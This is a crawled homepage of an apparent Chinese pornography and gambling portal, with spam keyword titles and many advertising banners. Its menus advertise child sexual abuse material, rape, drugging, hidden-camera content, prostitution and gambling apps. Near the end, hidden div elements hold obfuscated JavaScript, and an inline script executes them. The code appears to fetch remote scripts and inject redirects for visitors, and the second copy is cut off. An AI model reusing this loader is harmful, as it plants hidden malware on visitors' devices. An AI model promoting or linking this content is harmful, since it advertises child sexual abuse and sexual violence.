

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kneox.com/
body_size: 11153
content:
<!doctype html><html lang="zh"><head><title>欧美亚洲AV无码一区二区三区_国产亚洲精品一区二区三区_国产不卡喷潮视频在线观看_亚洲中文字幕AⅤ无码性色_国产日韩AⅤ无码一区二区三区_亚洲AⅤ无码一区二区波多野</title><meta name="keywords" content="熟女在线视频网人妻_亚洲国产精品无码第一区在线播放_亚洲欧美日韩色综合_日韩 怡红院_亚洲熟妇色XXXXX欧美老妇Y_亚洲欧美日韩色综合" /><meta name="description" content="国产精品亚洲AV无人区一区_久久亚洲AV无码精品狼群_亚洲日韩一区中文字幕_成人高潮1000部拍拍拍_亚洲AV无码一区二区三区波多野_久久亚洲AV无码精品狼群" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.kneox.com","wapurl":"www.kneox.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美亚洲AV无码一区二区三区_国产亚洲精品一区二区三区_国产不卡喷潮视频在线观看_亚洲中文字幕AⅤ无码性色_国产日韩AⅤ无码一区二区三区_亚洲AⅤ无码一区二区波多野</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥飞飞tv @csz188521：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://daigraphia.com:3188/i/2025/07/07/686bb56a433d0.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://y4803.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @csz188521 的导航发布网址：www.kneox.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/pnrd/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/pnrd/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/pnrd/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/pnrd/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/pnrd/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/pnrd/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/pnrd/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/pnrd/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/pnrd/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/pnrd/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/pnrd/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/pnrd/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/pnrd/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/pnrd/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/pnrd/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/pnrd/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/pnrd/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/pnrd/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/pnrd/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/pnrd/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/pnrd/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/pnrd/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/pnrd/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/pnrd/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/pnrd/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/pnrd/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/pnrd/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/pnrd/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/pnrd/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/pnrd/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/pnrd/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/pnrd/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/pnrd/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/pnrd/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/pnrd/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/pnrd/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://y4803.cc"><img src="https://daigraphia.com:3188/i/2025/12/27/694fd850de456.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="s4gssbmbg1";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@06_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@02FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/LopLL)^)p}/@0"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@0"=h8"LopLL)^)p}"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@02phC7m6XCL:^_m(O^"="@0F5Y7phmp7CSJYTm(O^"="@0TCS6Lm6XCL:^_m(O^"="@0)75Yf(mp7CSJYTm(O^"="@0Y5_dLm6XCL:^_m(O^"="@0C_TF)Dmp7CSJYTm(O^"="@0S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q/f/@0j(8}vY8LopLL)^)p}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="i1dfsly1tt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF 